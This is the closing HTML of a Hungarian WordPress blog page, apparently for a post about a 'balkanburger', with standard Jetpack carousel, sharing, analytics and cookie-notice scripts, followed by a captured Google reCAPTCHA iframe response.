					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/balkanburger\/":7927};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"7927","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"354128411"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"7927\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "7927" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"c8a1cfe25d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fbalkanburger%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UDxDzbD8_NiVFBYBxOPvXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768658274317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>